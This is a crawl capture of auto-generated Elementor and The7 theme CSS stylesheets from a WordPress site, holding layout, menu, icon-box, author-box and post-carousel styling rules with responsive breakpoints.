.elementor-element.elementor-element-cf5ff1f{--sub-menu-gap:0px;--sub-menu-right-gap:-30px;--sub-menu-left-gap:0px;--sub-menu-bottom-gap:0px;--submenu-padding-top:30px;--submenu-padding-right:30px;--submenu-padding-bottom:30px;--submenu-padding-left:30px;}.elementor-2900 .elementor-element.elementor-element-cf5ff1f .horizontal-menu-dropdown .dt-nav-menu-horizontal--main{top:calc(100% + 0px);padding:30px 30px 30px 30px;}.elementor-2900 .elementor-element.elementor-element-cf5ff1f .dt-nav-menu-horizontal > li > .horizontal-sub-nav, .elementor-2900 .elementor-element.elementor-element-cf5ff1f .dt-nav-menu-horizontal > li > .horizontal-sub-nav .horizontal-sub-nav{min-width:calc(300px);--sub-menu-width:300px;}.elementor-2900 .elementor-element.elementor-element-cf5ff1f .horizontal-menu-dropdown{--sub-menu-width:300px;}}@media(max-width:767px){.elementor-2900 .elementor-element.elementor-element-115410e{padding:0px 0px 0px 0px;}.elementor-2900 .elementor-element.elementor-element-3f90f93 .elementor-icon{font-size:14px;} .elementor-2900 .elementor-element.elementor-element-3f90f93.icon-position-mobile-left .elementor-icon-div{margin:0 var(--icon-spacing) 0 0;} .elementor-2900 .elementor-element.elementor-element-3f90f93.icon-position-mobile-right .elementor-icon-div{margin:0 0 0 var(--icon-spacing);} .elementor-2900 .elementor-element.elementor-element-3f90f93.icon-position-mobile-top .elementor-icon-div{margin:0 0 var(--icon-spacing) 0;}.elementor-2900 .elementor-element.elementor-element-3f90f93 .the7-box-wrapper .box-heading, .elementor-2900 .elementor-element.elementor-element-3f90f93 .the7-box-wrapper .box-heading a{font-size:14px;}.elementor-2900 .elementor-element.elementor-element-58c7811 > .elementor-container{min-height:70px;}.elementor-2900 .elementor-element.elementor-element-c603717 img, .elementor-2900 .elementor-element.elementor-element-c603717 svg{width:181px;}.elementor-2900 .elementor-element.elementor-element-c603717 svg{height:57px;}.elementor-2900 .elementor-element.elementor-element-c603717 img{max-width:305px;height:57px;}body .the7-e-sticky-effects:not(.the7-e-sticky-spacer) .the7-img-sticky-size-effect-yes.elementor-element-c603717 img,
		body .the7-e-sticky-effects:not(.the7-e-sticky-spacer) .the7-img-sticky-size-effect-yes.elementor-element-c603717 svg{max-width:140%;}.elementor-2900 .elementor-element.elementor-element-cf5ff1f.horizontal-menu--dropdown-mobile .horizontal-menu-wrap:not(.horizontal-menu-dropdown) > .horizontal-menu-toggle{display:inline-flex;}.elementor-2900 .elementor-element.elementor-element-cf5ff1f.horizontal-menu--dropdown-mobile .horizontal-menu-wrap.horizontal-menu-dropdown > .dt-nav-menu-horizontal--main{display:inline-flex;} .elementor-2900 .elementor-element.elementor-element-cf5ff1f.horizontal-menu--dropdown-mobile .horizontal-menu-wrap{align-items:center;align-self:var(--justify, center);}.elementor-2900 .elementor-element.elementor-element-cf5ff1f .horizontal-menu-wrap{--position:static;--width:calc(100vw - var(--sub-menu-right-gap, 0px) - var(--sub-menu-left-gap, 0px));--sub-width:calc(100% - var(--sub-menu-right-gap, 0px) - var(--sub-menu-left-gap, 0px));--sub-left:var(--sub-menu-left-gap, 0px);--sub-paddings:calc(var(--sub-menu-gap, 0px) + var(--submenu-padding-top, 20px)) calc(var(--sub-menu-right-gap, 0px) + var(--submenu-padding-right, 20px)) var(--submenu-padding-bottom, 20px) calc(var(--sub-menu-left-gap, 0px) + var(--submenu-padding-left, 20px));--sub-margins:0;--left:calc(var(--dynamic-justified-submenu-left-offset) + var(--sub-menu-left-gap, 0px));--right:auto;--first-item-offset:calc(var(--dynamic-justified-submenu-left-offset) + var(--sub-menu-left-gap, 0px));--first-level-submenu-offset:calc(var(--dynamic-justified-submenu-left-offset) + var(--sub-menu-left-gap, 0px));--last-item-offset:auto;--submenu-max-width:calc(100vw - var(--scrollbar-width, 0px));--justify:flex-end;}.elementor-2900 .elementor-element.elementor-element-cf5ff1f .dt-nav-menu-horizontal .depth-0 > .horizontal-sub-nav{--position:static;--width:calc(100vw - var(--sub-menu-right-gap, 0px) - var(--sub-menu-left-gap, 0px));--sub-width:calc(100% - var(--sub-menu-right-gap, 0px) - var(--sub-menu-left-gap, 0px));--sub-left:var(--sub-menu-left-gap, 0px);--sub-paddings:calc(var(--sub-menu-gap, 0px) + var(--submenu-padding-top, 20px)) calc(var(--sub-menu-right-gap, 0px) + var(--submenu-padding-right, 20px)) var(--submenu-padding-bottom, 20px) calc(var(--sub-menu-left-gap, 0px) + var(--submenu-padding-left, 20px));--sub-margins:0;--left:calc(var(--dynamic-justified-submenu-left-offset) + var(--sub-menu-left-gap, 0px));--right:auto;--first-item-offset:calc(var(--dynamic-justified-submenu-left-offset) + var(--sub-menu-left-gap, 0px));--first-level-submenu-offset:calc(var(--dynamic-justified-submenu-left-offset) + var(--sub-menu-left-gap, 0px));--last-item-offset:auto;--submenu-max-width:calc(100vw - var(--scrollbar-width, 0px));}.elementor-2900 .elementor-element.elementor-element-cf5ff1f .dt-nav-menu-horizontal .depth-0 > .the7-e-mega-menu-sub-nav{--position:static;--width:calc(100vw - var(--sub-menu-right-gap, 0px) - var(--sub-menu-left-gap, 0px));--sub-width:calc(100% - var(--sub-menu-right-gap, 0px) - var(--sub-menu-left-gap, 0px));--sub-left:var(--sub-menu-left-gap, 0px);--sub-paddings:calc(var(--sub-menu-gap, 0px) + var(--submenu-padding-top, 20px)) calc(var(--sub-menu-right-gap, 0px) + var(--submenu-padding-right, 20px)) var(--submenu-padding-bottom, 20px) calc(var(--sub-menu-left-gap, 0px) + var(--submenu-padding-left, 20px));--sub-margins:0;--left:calc(var(--dynamic-justified-submenu-left-offset) + var(--sub-menu-left-gap, 0px));--right:auto;--first-item-offset:calc(var(--dynamic-justified-submenu-left-offset) + var(--sub-menu-left-gap, 0px));--first-level-submenu-offset:calc(var(--dynamic-justified-submenu-left-offset) + var(--sub-menu-left-gap, 0px));--last-item-offset:auto;--submenu-max-width:calc(100vw - var(--scrollbar-width, 0px));}.elementor-2900 .elementor-element.elementor-element-cf5ff1f.horizontal-menu--dropdown-desktop .horizontal-menu-wrap{align-items:center;} .elementor-2900 .elementor-element.elementor-element-cf5ff1f.dt-sub-menu_align-mobile-left.sub-icon_position-left.sub-icon_align-side .horizontal-sub-nav > li .menu-item-text{margin:0 0 0 var(--sub-icon-spacing);padding:0 0 0 var(--sub-icon-size);} .elementor-2900 .elementor-element.elementor-element-cf5ff1f.dt-sub-menu_align-mobile-right.sub-icon_position-left.sub-icon_align-side .horizontal-sub-nav > li .menu-item-text{margin:0 0 0 var(--sub-icon-spacing);padding:0 0 0 var(--sub-icon-size);} .elementor-2900 .elementor-element.elementor-element-cf5ff1f.dt-sub-menu_align-mobile-left.sub-icon_position-right.sub-icon_align-side .horizontal-sub-nav > li .menu-item-text{margin:0 var(--sub-icon-spacing) 0 0;padding:0 var(--sub-icon-size) 0 0;} .elementor-2900 .elementor-element.elementor-element-cf5ff1f.dt-sub-menu_align-mobile-right.sub-icon_position-right.sub-icon_align-side .horizontal-sub-nav > li .menu-item-text{margin:0 var(--sub-icon-spacing) 0 0;padding:0 var(--sub-icon-size) 0 0;} .elementor-2900 .elementor-element.elementor-element-cf5ff1f.dt-sub-menu_align-tablet-right.sub-icon_position-right.sub-icon_align-side .horizontal-sub-nav > li .menu-item-text{margin:0 var(--sub-icon-spacing) 0 0;padding:0 var(--sub-icon-size) 0 0;} .elementor-2900 .elementor-element.elementor-element-cf5ff1f.dt-sub-menu_align-right.sub-icon_position-right.sub-icon_align-side:not(.dt-sub-menu_align-tablet-center) .horizontal-sub-nav > li .menu-item-text{margin:0 var(--sub-icon-spacing) 0 0;padding:0 var(--sub-icon-size) 0 0;} .elementor-2900 .elementor-element.elementor-element-cf5ff1f.dt-sub-menu_align-mobile-center.sub-icon_align-side .horizontal-sub-nav > li .menu-item-text {margin:0 var(--icon-spacing) !important;padding:0 var(--sub-icon-size) !important;}.elementor-2900 .elementor-element.elementor-element-cf5ff1f.horizontal-menu--dropdown-desktop .horizontal-menu-wrap, .elementor-2900 .elementor-element.elementor-element-cf5ff1f .horizontal-menu-toggle{align-self:var(--justify, center);}.elementor-2900 .elementor-element.elementor-element-cf5ff1f .dt-nav-menu-horizontal > li > .horizontal-sub-nav:before, .elementor-2900 .elementor-element.elementor-element-cf5ff1f .dt-nav-menu-horizontal > li > .horizontal-sub-nav .horizontal-sub-nav, .elementor-2900 .elementor-element.elementor-element-cf5ff1f .horizontal-menu-dropdown .dt-nav-menu-horizontal--main{border-radius:0px 0px 0px 0px;}}@media screen and (max-width: 1100px) {  .icon-position-tablet-right .the7_icon_box_widget-3f90f93.the7-box-wrapper .elementor-icon-div {    order: 2;  }  .icon-position-tablet-left .the7_icon_box_widget-3f90f93.the7-box-wrapper .elementor-icon-div,  .icon-position-tablet-top .the7_icon_box_widget-3f90f93.the7-box-wrapper .elementor-icon-div {    order: 0;  }  .icon-position-tablet-top .the7_icon_box_widget-3f90f93.the7-box-wrapper .box-content-wrapper {    flex-wrap: wrap;  }  .icon-vertical-align-tablet-start.icon-position-tablet-top .the7_icon_box_widget-3f90f93.the7-box-wrapper .box-content-wrapper {    justify-content: flex-start;  }  .icon-vertical-align-tablet-center.icon-position-tablet-top .the7_icon_box_widget-3f90f93.the7-box-wrapper .box-content-wrapper {    justify-content: center;  }  .icon-vertical-align-tablet-end.icon-position-tablet-top .the7_icon_box_widget-3f90f93.the7-box-wrapper .box-content-wrapper {    justify-content: flex-end;  }  .icon-position-tablet-left .the7_icon_box_widget-3f90f93.the7-box-wrapper .box-content-wrapper,  .icon-position-tablet-right .the7_icon_box_widget-3f90f93.the7-box-wrapper .box-content-wrapper {    flex-wrap: inherit;  }  .icon-position-tablet-left .the7_icon_box_widget-3f90f93.the7-box-wrapper,  .icon-position-tablet-right .the7_icon_box_widget-3f90f93.the7-box-wrapper {    flex-wrap: unset;  }}@media screen and (max-width: 767px) {  .icon-position-mobile-right .the7_icon_box_widget-3f90f93.the7-box-wrapper .elementor-icon-div {    order: 2;  }  .icon-position-mobile-top .the7_icon_box_widget-3f90f93.the7-box-wrapper .box-content-wrapper {    flex-wrap: wrap;  }  .icon-position-mobile-left .the7_icon_box_widget-3f90f93.the7-box-wrapper .elementor-icon-div,  .icon-position-mobile-top .the7_icon_box_widget-3f90f93.the7-box-wrapper .elementor-icon-div {    order: 0;  }  .icon-vertical-align-mobile-start.icon-position-mobile-top .the7_icon_box_widget-3f90f93.the7-box-wrapper .box-content-wrapper {    justify-content: flex-start;  }  .icon-vertical-align-mobile-center.icon-position-mobile-top .the7_icon_box_widget-3f90f93.the7-box-wrapper .box-content-wrapper {    justify-content: center;  }  .icon-vertical-align-mobile-end.icon-position-mobile-top .the7_icon_box_widget-3f90f93.the7-box-wrapper .box-content-wrapper {    justify-content: flex-end;  }  .icon-position-mobile-left .the7_icon_box_widget-3f90f93.the7-box-wrapper .box-content-wrapper,  .icon-position-mobile-right .the7_icon_box_widget-3f90f93.the7-box-wrapper .box-content-wrapper {    flex-wrap: inherit;  }  .icon-position-mobile-left .the7_icon_box_widget-3f90f93.the7-box-wrapper,  .icon-position-mobile-right .the7_icon_box_widget-3f90f93.the7-box-wrapper {    flex-wrap: unset;  }}

--- FILE ---
content_type: text/css
request_url: https://cordeiro.adv.br/wp-content/uploads/elementor/css/post-1294.css?ver=1738458448
body_size: 2144
content:
.elementor-1294 .elementor-element.elementor-element-aeedc00 > .elementor-container{max-width:900px;}.elementor-1294 .elementor-element.elementor-element-aeedc00{margin-top:60px;margin-bottom:30px;padding:0px 30px 0px 30px;}.elementor-bc-flex-widget .elementor-1294 .elementor-element.elementor-element-3852bc9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1294 .elementor-element.elementor-element-3852bc9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1294 .elementor-element.elementor-element-3852bc9.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1294 .elementor-element.elementor-element-86fd762{text-align:center;}.elementor-1294 .elementor-element.elementor-element-86fd762 .elementor-heading-title{font-family:var( --e-global-typography-el_title_1-font-family ), Sans-serif;font-size:var( --e-global-typography-el_title_1-font-size );font-weight:var( --e-global-typography-el_title_1-font-weight );text-transform:var( --e-global-typography-el_title_1-text-transform );line-height:var( --e-global-typography-el_title_1-line-height );}.elementor-1294 .elementor-element.elementor-element-4dab9fe{--spacer-size:30px;}.elementor-1294 .elementor-element.elementor-element-3d96abe{text-align:center;font-family:var( --e-global-typography-el_content_4-font-family ), Sans-serif;font-size:var( --e-global-typography-el_content_4-font-size );font-style:var( --e-global-typography-el_content_4-font-style );line-height:var( --e-global-typography-el_content_4-line-height );}.elementor-1294 .elementor-element.elementor-element-0a46934 > .elementor-container{min-height:600px;}.elementor-1294 .elementor-element.elementor-element-0a46934, .elementor-1294 .elementor-element.elementor-element-0a46934 > .elementor-background-overlay{border-radius:55px 55px 55px 55px;}.elementor-1294 .elementor-element.elementor-element-1b31d99.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-1294 .elementor-element.elementor-element-1b31d99 > .elementor-element-populated, .elementor-1294 .elementor-element.elementor-element-1b31d99 > .elementor-element-populated > .elementor-background-overlay, .elementor-1294 .elementor-element.elementor-element-1b31d99 > .elementor-background-slideshow{border-radius:8px 8px 8px 8px;}.elementor-1294 .elementor-element.elementor-element-1b31d99 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:30px 30px 30px 30px;--e-column-margin-right:30px;--e-column-margin-left:30px;}.elementor-1294 .elementor-element.elementor-element-1b31d99 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1294 .elementor-element.elementor-element-bc45f5f{width:auto;max-width:auto;}.elementor-1294 .elementor-element.elementor-element-bc45f5f > .elementor-widget-container{background-color:var( --e-global-color-el_color_2 );margin:10px 10px 10px 10px;padding:5px 10px 5px 10px;border-radius:5px 5px 5px 5px;}.elementor-1294 .elementor-element.elementor-element-bc45f5f .elementor-icon-list-icon{width:14px;}.elementor-1294 .elementor-element.elementor-element-bc45f5f .elementor-icon-list-icon i{font-size:14px;}.elementor-1294 .elementor-element.elementor-element-bc45f5f .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-1294 .elementor-element.elementor-element-bc45f5f .elementor-icon-list-text, .elementor-1294 .elementor-element.elementor-element-bc45f5f .elementor-icon-list-text a{color:var( --e-global-color-el_0 );}.elementor-1294 .elementor-element.elementor-element-bc45f5f .elementor-icon-list-item{font-family:var( --e-global-typography-el_content_3-font-family ), Sans-serif;font-size:var( --e-global-typography-el_content_3-font-size );font-style:var( --e-global-typography-el_content_3-font-style );line-height:var( --e-global-typography-el_content_3-line-height );}.elementor-1294 .elementor-element.elementor-element-86673da{width:auto;max-width:auto;}.elementor-1294 .elementor-element.elementor-element-86673da > .elementor-widget-container{background-color:var( --e-global-color-el_color_2 );margin:10px 10px 10px 10px;padding:5px 10px 5px 10px;border-radius:5px 5px 5px 5px;}.elementor-1294 .elementor-element.elementor-element-86673da .elementor-icon-list-icon{width:14px;}.elementor-1294 .elementor-element.elementor-element-86673da .elementor-icon-list-icon i{font-size:14px;}.elementor-1294 .elementor-element.elementor-element-86673da .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-1294 .elementor-element.elementor-element-86673da .elementor-icon-list-text, .elementor-1294 .elementor-element.elementor-element-86673da .elementor-icon-list-text a{color:var( --e-global-color-el_0 );}.elementor-1294 .elementor-element.elementor-element-86673da .elementor-icon-list-item{font-family:var( --e-global-typography-el_content_3-font-family ), Sans-serif;font-size:var( --e-global-typography-el_content_3-font-size );font-style:var( --e-global-typography-el_content_3-font-style );line-height:var( --e-global-typography-el_content_3-line-height );}.elementor-1294 .elementor-element.elementor-element-2b1cbaf8 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1294 .elementor-element.elementor-element-2b1cbaf8 > .elementor-container{max-width:900px;}.elementor-1294 .elementor-element.elementor-element-2b1cbaf8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:30px;margin-bottom:0px;padding:0px 30px 0px 30px;}.elementor-1294 .elementor-element.elementor-element-2b1cbaf8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1294 .elementor-element.elementor-element-71be3635.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1294 .elementor-element.elementor-element-71be3635.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1294 .elementor-element.elementor-element-71be3635.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1294 .elementor-element.elementor-element-71be3635 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1294 .elementor-element.elementor-element-71be3635 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1294 .elementor-element.elementor-element-8c6d1d9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1294 .elementor-element.elementor-element-8c6d1d9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1294 .elementor-element.elementor-element-50019d6b{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-1294 .elementor-element.elementor-element-50019d6b .elementor-share-btn{font-size:calc(0.8px * 10);border-width:2px;}.elementor-1294 .elementor-element.elementor-element-50019d6b .elementor-share-btn__icon{--e-share-buttons-icon-size:16px;}.elementor-1294 .elementor-element.elementor-element-50019d6b .elementor-share-btn__title{font-family:var( --e-global-typography-el_content_3-font-family ), Sans-serif;font-size:var( --e-global-typography-el_content_3-font-size );font-style:var( --e-global-typography-el_content_3-font-style );}.elementor-1294 .elementor-element.elementor-element-25abbdad{--spacer-size:60px;}.elementor-1294 .elementor-element.elementor-element-21c359ae > .elementor-widget-container{padding:30px 30px 30px 30px;border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-el_color_7_4 );border-radius:8px 8px 8px 8px;}.elementor-1294 .elementor-element.elementor-element-21c359ae .elementor-author-box__avatar img{width:90px;height:90px;}body.rtl .elementor-1294 .elementor-element.elementor-element-21c359ae.elementor-author-box--layout-image-left .elementor-author-box__avatar,
					 body:not(.rtl) .elementor-1294 .elementor-element.elementor-element-21c359ae:not(.elementor-author-box--layout-image-above) .elementor-author-box__avatar{margin-right:30px;margin-left:0;}body:not(.rtl) .elementor-1294 .elementor-element.elementor-element-21c359ae.elementor-author-box--layout-image-right .elementor-author-box__avatar,
					 body.rtl .elementor-1294 .elementor-element.elementor-element-21c359ae:not(.elementor-author-box--layout-image-above) .elementor-author-box__avatar{margin-left:30px;margin-right:0;}.elementor-1294 .elementor-element.elementor-element-21c359ae.elementor-author-box--layout-image-above .elementor-author-box__avatar{margin-bottom:30px;}.elementor-1294 .elementor-element.elementor-element-21c359ae .elementor-author-box__name{font-family:var( --e-global-typography-el_title_5-font-family ), Sans-serif;font-size:var( --e-global-typography-el_title_5-font-size );font-weight:var( --e-global-typography-el_title_5-font-weight );text-transform:var( --e-global-typography-el_title_5-text-transform );line-height:var( --e-global-typography-el_title_5-line-height );margin-bottom:15px;}.elementor-1294 .elementor-element.elementor-element-21c359ae .elementor-author-box__bio{font-size:var( --e-global-typography-el_content_2-font-size );line-height:var( --e-global-typography-el_content_2-line-height );margin-bottom:0px;}.elementor-1294 .elementor-element.elementor-element-04f179e, .elementor-1294 .elementor-element.elementor-element-04f179e > .elementor-background-overlay{border-radius:55px 55px 55px 55px;}.elementor-1294 .elementor-element.elementor-element-04f179e{margin-top:60px;margin-bottom:90px;padding:0px 30px 0px 30px;}.elementor-1294 .elementor-element.elementor-element-438025f{text-align:center;}.elementor-1294 .elementor-element.elementor-element-438025f .elementor-heading-title{font-family:var( --e-global-typography-el_title_2-font-family ), Sans-serif;font-size:var( --e-global-typography-el_title_2-font-size );font-weight:var( --e-global-typography-el_title_2-font-weight );text-transform:var( --e-global-typography-el_title_2-text-transform );line-height:var( --e-global-typography-el_title_2-line-height );}.elementor-1294 .elementor-element.elementor-element-5d26f6c{--spacer-size:60px;}.elementor-1294 .elementor-element.elementor-element-7c9a6cc .owl-carousel{--offset-v-t-img:0px;--offset-v-m-img:50%;--top-b-img:100%;--offset-v-b-img:0px;--arrow-bg-height:36px;}.elementor-1294 .elementor-element.elementor-element-7c9a6cc .e-widget-swiper{--offset-v-t-img:0px;--offset-v-m-img:50%;--top-b-img:100%;--offset-v-b-img:0px;}.elementor-1294 .elementor-element.elementor-element-7c9a6cc .post.wrapper{align-items:flex-start;align-content:flex-start;}.elementor-1294 .elementor-element.elementor-element-7c9a6cc [class*="the7-simple-widget-"]{--content-wrapper-flex-flow:column wrap;--thumb-margin:0 0 var(--image-spacing) 0;--thumb-order:0;--content-width:100%;--image-spacing:25px;--image-size:100%;--image-ratio:100%;}.elementor-1294 .elementor-element.elementor-element-7c9a6cc .the7-simple-post-thumb, .elementor-1294 .elementor-element.elementor-element-7c9a6cc .post-entry-content{align-self:center;}.elementor-1294 .elementor-element.elementor-element-7c9a6cc{--the7-img-position:var(--position);--the7-img-object-fit:var(--object-fit);--the7-img-width:var(--ratio-img-width);--the7-img-height:var(--ratio-img-height);--the7-img-max-height:var(--max-height);--the7-img-max-width:var(--max-width);--box-width:var(--image-size, var(--ratio-img-width));--the7-img-ratio:var(--aspect-ratio, var(--ratio));--position:absolute;--object-fit:cover;--ratio-img-width:100%;--svg-width:100%;--height:100%;--max-height:100%;--max-width:100%;--arrow-display:inline-flex;--arrow-opacity:1;--bullet-display:none;--aspect-ratio:1;--arrow-icon-size:24px;}
							.elementor-1294 .elementor-element.elementor-element-7c9a6cc .post-thumbnail-rollover:after,
							.elementor-1294 .elementor-element.elementor-element-7c9a6cc .post-thumbnail-rollover:before, .elementor-1294 .elementor-element.elementor-element-7c9a6cc .post-thumbnail-rollover:after { transition: opacity 0.3s ease; } .elementor-1294 .elementor-element.elementor-element-7c9a6cc .post-thumbnail-rollover:after{background:var( --e-global-color-el_color_2_7 );}.elementor-1294 .elementor-element.elementor-element-7c9a6cc .post-entry-content{align-items:center;text-align:center;}.elementor-1294 .elementor-element.elementor-element-7c9a6cc .the7-simple-post-thumb{width:var(--image-size);}.elementor-1294 .elementor-element.elementor-element-7c9a6cc .the7-hover-icon{font-size:36px;color:#FFFFFF;}.elementor-1294 .elementor-element.elementor-element-7c9a6cc .the7-hover-icon svg{width:36px;fill:#FFFFFF;color:#FFFFFF;}.elementor-1294 .elementor-element.elementor-element-7c9a6cc .the7-simple-post-thumb, .elementor-1294 .elementor-element.elementor-element-7c9a6cc .post-thumbnail-rollover, .elementor-1294 .elementor-element.elementor-element-7c9a6cc .the7-simple-post-thumb img{border-radius:8px 8px 8px 8px;}.elementor-1294 .elementor-element.elementor-element-7c9a6cc .the7-simple-post-thumb .layzr-bg{border-radius:8px 8px 8px 8px;}.elementor-1294 .elementor-element.elementor-element-7c9a6cc .heading{font-family:var( --e-global-typography-el_title_5-font-family ), Sans-serif;font-size:var( --e-global-typography-el_title_5-font-size );font-weight:var( --e-global-typography-el_title_5-font-weight );text-transform:var( --e-global-typography-el_title_5-text-transform );line-height:var( --e-global-typography-el_title_5-line-height );}.elementor-1294 .elementor-element.elementor-element-7c9a6cc .post-title:hover{color:var( --e-global-color-el_color_2 );}.elementor-1294 .elementor-element.elementor-element-7c9a6cc a.post.wrapper:hover .post-title{color:var( --e-global-color-el_color_2 );}.elementor-1294 .elementor-element.elementor-element-7c9a6cc .entry-meta .meta-item:not(:first-child):before{content:"-";}.elementor-1294 .elementor-element.elementor-element-7c9a6cc .entry-meta{font-family:var( --e-global-typography-el_content_3-font-family ), Sans-serif;font-size:var( --e-global-typography-el_content_3-font-size );font-style:var( --e-global-typography-el_content_3-font-style );line-height:var( --e-global-typography-el_content_3-line-height );margin-top:15px;}.elementor-1294 .elementor-element.elementor-element-7c9a6cc .owl-nav div, .elementor-1294 .elementor-element.elementor-element-7c9a6cc .the7-swiper-button{width:max(36px, var(--arrow-icon-size, 1em));height:max(36px, var(--arrow-icon-size, 1em));border-radius:500px;border-width:0px;border-style:solid;}.elementor-1294 .elementor-element.elementor-element-7c9a6cc .owl-nav div> i, .elementor-1294 .elementor-element.elementor-element-7c9a6cc .the7-swiper-button> i{color:var( --e-global-color-el_color_7_2 );}.elementor-1294 .elementor-element.elementor-element-7c9a6cc .owl-nav div> svg, .elementor-1294 .elementor-element.elementor-element-7c9a6cc .the7-swiper-button> svg{fill:var( --e-global-color-el_color_7_2 );color:var( --e-global-color-el_color_7_2 );}.elementor-1294 .elementor-element.elementor-element-7c9a6cc .owl-nav div:hover> i, .elementor-1294 .elementor-element.elementor-element-7c9a6cc .the7-swiper-button:hover> i{color:var( --e-global-color-el_color_7 );}.elementor-1294 .elementor-element.elementor-element-7c9a6cc .owl-nav div:hover> svg, .elementor-1294 .elementor-element.elementor-element-7c9a6cc .the7-swiper-button:hover> svg{fill:var( --e-global-color-el_color_7 );color:var( --e-global-color-el_color_7 );}.elementor-1294 .elementor-element.elementor-element-7c9a6cc .owl-nav div.owl-prev,.elementor-1294 .elementor-element.elementor-element-7c9a6cc .the7-swiper-button-prev{top:var(--offset-v-m-img);--arrow-translate-y:calc(-50% + var(--arrow-v-offset));left:var(--arrow-h-offset);--arrow-translate-x:0;--arrow-v-offset:0px;--arrow-h-offset:-45px;}.elementor-1294 .elementor-element.elementor-element-7c9a6cc .owl-nav div.owl-next,.elementor-1294 .elementor-element.elementor-element-7c9a6cc .the7-swiper-button-next{top:var(--offset-v-m-img);--arrow-translate-y:calc(-50% + var(--arrow-v-offset));left:calc(100% - var(--arrow-h-offset));--arrow-translate-x:-100%;--arrow-v-offset:0px;--arrow-h-offset:-45px;}.elementor-1294 .elementor-element.elementor-element-7c9a6cc .owl-dots{--bullet-size:10px;--bullet-gap:16px;top:calc(100% + var(--bullet-v-offset, 10px));bottom:auto;--bullet-translate-y:0;left:calc(50% + var(--bullet-h-offset));--bullet-translate-x:-50%;--bullet-v-offset:10px;--bullet-h-offset:0px;}@media(max-width:1100px){.elementor-1294 .elementor-element.elementor-element-86fd762 .elementor-heading-title{font-size:var( --e-global-typography-el_title_1-font-size );line-height:var( --e-global-typography-el_title_1-line-height );}.elementor-1294 .elementor-element.elementor-element-3d96abe{font-size:var( --e-global-typography-el_content_4-font-size );line-height:var( --e-global-typography-el_content_4-line-height );}.elementor-1294 .elementor-element.elementor-element-0a46934 > .elementor-container{min-height:450px;}.elementor-1294 .elementor-element.elementor-element-bc45f5f .elementor-icon-list-item{font-size:var( --e-global-typography-el_content_3-font-size );line-height:var( --e-global-typography-el_content_3-line-height );}.elementor-1294 .elementor-element.elementor-element-86673da .elementor-icon-list-item{font-size:var( --e-global-typography-el_content_3-font-size );line-height:var( --e-global-typography-el_content_3-line-height );}.elementor-1294 .elementor-element.elementor-element-2b1cbaf8 > .elementor-container{min-height:500px;}.elementor-1294 .elementor-element.elementor-element-2b1cbaf8{margin-top:-90px;margin-bottom:0px;}.elementor-1294 .elementor-element.elementor-element-71be3635 > .elementor-element-populated{margin:120px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;} .elementor-1294 .elementor-element.elementor-element-50019d6b{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:20px;--grid-bottom-margin:20px;}.elementor-1294 .elementor-element.elementor-element-50019d6b .elementor-share-btn__title{font-size:var( --e-global-typography-el_content_3-font-size );}.elementor-1294 .elementor-element.elementor-element-21c359ae .elementor-author-box__name{font-size:var( --e-global-typography-el_title_5-font-size );line-height:var( --e-global-typography-el_title_5-line-height );}.elementor-1294 .elementor-element.elementor-element-21c359ae .elementor-author-box__bio{font-size:var( --e-global-typography-el_content_2-font-size );line-height:var( --e-global-typography-el_content_2-line-height );}.elementor-1294 .elementor-element.elementor-element-438025f .elementor-heading-title{font-size:var( --e-global-typography-el_title_2-font-size );line-height:var( --e-global-typography-el_title_2-line-height );}.elementor-1294 .elementor-element.elementor-element-7c9a6cc .heading{font-size:var( --e-global-typography-el_title_5-font-size );line-height:var( --e-global-typography-el_title_5-line-height );}.elementor-1294 .elementor-element.elementor-element-7c9a6cc .entry-meta{font-size:var( --e-global-typography-el_content_3-font-size );line-height:var( --e-global-typography-el_content_3-line-height );}}@media(max-width:767px){.elementor-1294 .elementor-element.elementor-element-aeedc00{padding:0px 0px 0px 0px;}.elementor-1294 .elementor-element.elementor-element-86fd762 .elementor-heading-title{font-size:var( --e-global-typography-el_title_1-font-size );line-height:var( --e-global-typography-el_title_1-line-height );}.elementor-1294 .elementor-element.elementor-element-3d96abe{font-size:var( --e-global-typography-el_content_4-font-size );line-height:var( --e-global-typography-el_content_4-line-height );}.elementor-1294 .elementor-element.elementor-element-0a46934 > .elementor-container{min-height:300px;}.elementor-1294 .elementor-element.elementor-element-bc45f5f .elementor-icon-list-item{font-size:var( --e-global-typography-el_content_3-font-size );line-height:var( --e-global-typography-el_content_3-line-height );}.elementor-1294 .elementor-element.elementor-element-86673da .elementor-icon-list-item{font-size:var( --e-global-typography-el_content_3-font-size );line-height:var( --e-global-typography-el_content_3-line-height );}.elementor-1294 .elementor-element.elementor-element-2b1cbaf8{margin-top:-70px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1294 .elementor-element.elementor-element-71be3635 > .elementor-element-populated{margin:90px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;} 